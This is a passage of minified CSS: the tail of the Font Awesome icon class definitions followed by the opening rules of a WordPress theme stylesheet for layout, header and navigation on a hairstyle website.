fore{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/style.css?ver=1.8.5 */
html,body,address,blockquote,div,dl,form,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul,dd,dt,li,tbody,td,tfoot,th,thead,tr,button,del,ins,map,object,a,abbr,acronym,b,bdo,big,br,cite,code,dfn,em,i,img,kbd,q,samp,small,span,strong,sub,sup,tt,var,legend,fieldset,figure{margin:0;padding:0}img,fieldset{border:0}img{max-width:100%;height:auto;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}audio{max-width:100%}iframe,object{max-width:100%}html{-webkit-font-smoothing:antialiased}body{background:url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/body-bg.png) no-repeat center top;font:.81em/150% Georgia,"Times New Roman",Times,serif;word-wrap:break-word;background-color:#fff;color:#777}a{text-decoration:underline;outline:none;color:#000}a:hover{text-decoration:none}p{margin:0 0 1.2em;padding:0}small{font-size:87%}blockquote{font:italic 110%/130% "Times New Roman",Times,serif;padding:8px 30px 15px}ul,ol{margin:1em 0 1.4em 24px;padding:0;line-height:140%}li{margin:0 0 .5em 0;padding:0}h1,h2,h3,h4,h5,h6{font-family:Arapey,"Times New Roman",Times,serif;font-style:italic;font-weight:normal;line-height:1.4em;margin:20px 0 .4em;color:#000;word-wrap:normal}h1{font-size:2em}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.4em}h5{font-size:1.2em}h6{font-size:1em}input,textarea,select,input[type=search],button{font-size:100%;font-family:inherit}textarea,input[type=text],input[type=password],input[type=search],input[type=email],input[type=url]{background-color:#f3f3f3;border:solid 1px #ccc;padding:6px 10px;border-radius:2px;-webkit-appearance:none}input[type=text],input[type=search],input[type=email],input[type=url]{width:240px;max-width:90%}textarea{line-height:150%;width:94%}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=search]:focus,input[type=email]:focus,input[type=url]:focus{outline:none;background-color:#fafafa}input[type=reset],input[type=submit],button{background-color:#000;color:#aaa;border:none;padding:7px 20px;cursor:pointer;border-radius:2px;-webkit-appearance:none}input[type=reset]:hover,input[type=submit]:hover,button:hover{color:#fff}#pagewrap,.pagewidth,#headerwrap,#header,#main-nav,#body,#layout,#content,.post,.author-box,.post-nav,.pagenav,#sidebar,.widget,#footerwrap,#footer{-moz-box-sizing:border-box;box-sizing:border-box}.pagewidth{width:978px;margin:0 auto}#body{margin:0 auto;max-width:100%;padding:0 0 40px}#contentwrap,#sidebar{padding-top:5%}#contentwrap{width:65.64%;float:left}#sidebar{width:31.28%;float:right}.sidebar-left #contentwrap{float:right}.sidebar-left #sidebar{float:left}.sidebar2 #content{width:73.83%;float:right}.sidebar2 #sidebar-alt{width:21.49%;float:left}.sidebar2.content-right #contentwrap{float:right}.sidebar2.content-right #sidebar-alt{float:left}.sidebar2.content-right #sidebar{float:left}.sidebar2.content-left #contentwrap{float:left}.sidebar2.content-left #content{float:left}.sidebar2.content-left #sidebar-alt{float:right}.sidebar2.content-left #sidebar{float:right}.sidebar-none #contentwrap{width:100%;float:none}#sidebar .secondary{width:47%;float:left}#sidebar .secondary.last{float:right}.full_width #layout{width:100%;max-width:100%}.full_width #content{padding:0;width:auto;float:none}.full_width #sidebar{width:auto;float:none}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:3.2%;float:left}.col4-1{width:22.6%}.col4-2,.col2-1{width:48.4%}.col4-3{width:74.2%}.col3-1{width:31.2%}.col3-2{width:65.6%}.col.first,.col4-1.first,.col4-2.first,.col4-3.first,.col3-1.first,.col3-2.first,.col2-1.first{margin-left:0;clear:left}#header{position:relative;z-index:8000;height:220px;border-bottom:solid 4px #000}#site-logo{font:italic 96px/100% Arapey,"Times New Roman",Times,serif;position:absolute;top:20px;margin:0}#site-logo a{text-decoration:none;color:#000}#site-logo a:hover{text-decoration:none}#site-description{font:italic 14px/100% Arapey,"Times New Roman",Times,serif;position:absolute;top:114px;color:#999}#nav-bar{background-color:#000;width:100%;padding:12px 0 4px;min-height:28px}.header-widget{position:absolute;top:40px;right:0}.social-widget{float:right;margin-top:-1px;position:absolute;bottom:12px;right:0;z-index:1001}.social-widget a{text-decoration:none}.social-widget a:hover{text-decoration:none}.social-widget .widget{display:inline-block;margin:0 2px 0 0}.social-widget .widget div{display:inline}.social-widget .widgettitle{width:auto;font-weight:bold;font-size:100%;text-transform:none;border:none;letter-spacing:0;position:static;display:inline-block;margin:5px 8px 2px 0;padding:0;background:transparent;box-shadow:none}.social-widget ul{margin:6px 0 0!important;padding:0;display:inline}.social-widget ul li{padding:0 2px 5px 0;margin:0;display:inline-block;border:none!important;clear:none;line-height:100%}.social-widget li img{vertical-align:middle;margin-top:-5px}.social-widget div.rss{display:inline}.social-widget div.rss a{background:url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/rss.png) no-repeat left center;padding:3px 0 2px 30px;display:inline-block}#header #searchform{position:absolute;right:0;top:-37px;z-index:1000;width:160px}#header #searchform #s{width:65px;color:#666;background:#ddd url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/search.png) no-repeat 8px center;border-color:#bbb;padding:5px 5px 5px 28px;float:right;border-radius:2px;-webkit-transition:width .7s;-moz-transition:width .7s;transition:width .7s}#header #searchform #s:focus{width:140px;color:#000}#main-nav{margin:0;padding:0;position:absolute;left:0;bottom:0;z-index:1000;font:115% Arapey,"Times New Roman",Times,serif}#main-nav li{margin:0;padding:0;list-style:none;float:left;position:relative}#main-nav a{color:#000;display:block;padding:0 15px 7px 15px;text-decoration:none;text-transform:uppercase;border-right:solid 1px #ccc;min-height:40px}#main-nav>li:first-child>a{padding-left:0}#main-nav>li:last-child a{border-right:none}#main-nav a span{color:#999;display:block;font-style:italic;font-size:90%;margin-top:2px;text-transform:none}#main-nav a:hover{color:#000}#main-nav a:hover span,#main-nav .current_page_item a:hover span,#main-nav .current-menu-item a:hover span{color:#000}#main-nav .current_page_item a,#main-nav .current-menu-item a{color:#000}#main-nav .current_page_item a:hover,#main-nav .current-menu-item a:hover{color:#000}#main-nav ul a,#main-nav .current_page_item ul a,#main-nav ul .current_page_item a,#main-nav .current-menu-item ul a,#main-nav ul .current-menu-item a{color:#666;font-size:95%;line-height:140%;font-weight:normal;text-transform:none;padding:5px 5px 5px 15px;margin:0;width:170px;background:none;border:none;text-shadow:none;border-radius:0;box-shadow:none;min-height:0}#main-nav ul a:hover,#main-nav .current_page_item ul a:hover,#main-nav ul .current_page_item a:hover,#main-nav .current-menu-item ul a:hover,#main-nav ul .current-menu-item a:hover{background-color:#F3F3F3;color:#000;color:black}#main-nav ul{margin:0;padding:0;list-style:none;position:absolute;top:100%;left:-999em;background-color:#fff;border:solid 1px #ccc;z-index:100}#main-nav ul li{background:none;padding:0;margin:0;float:none}#main-nav li.dropdown-open>ul,.no-touch #main-nav li:hover>ul{left:-1px}#main-nav ul li.dropdown-open>ul,.no-touch #main-nav ul li:hover>ul{left:190px;top:-2px}#main-nav li.edge>ul{left:auto;right:0}#main-nav ul li.edge>ul{left:auto;right:100%}#top-nav{margin:0;padding:0 100px 0 0;position:relative;z-index:8200}#top-nav li{margin:0 10px 0 0;padding:0;list-style:none;float:left;position:relative}#top-nav a{text-decoration:none;margin-right:7px;color:#fff;text-transform:uppercase}#top-nav a:hover{text-decoration:underline}#top-nav ul a,#top-nav .current_page_item ul a,#top-nav ul .current_page_item a,#top-nav .current-menu-item ul a,#top-nav ul .current-menu-item a{color:#666;font-weight:normal;text-transform:none;padding:7px 0 7px 15px;margin:0;width:180px;background:none;border:none;text-shadow:none;border-radius:0;box-shadow:none;display:block}#top-nav ul a:hover,#top-nav .current_page_item ul a:hover,#top-nav ul .current_page_item a:hover,#top-nav .current-menu-item ul a:hover,#top-nav ul .current-menu-item a:hover{background-color:#F3F3F3;color:#000;color:black}#top-nav ul{margin:0;padding:0;list-style:none;position:absolute;left:0;top:18px;background-color:#fff;border:solid 1px #ccc;z-index:100;display:none}#top-nav ul 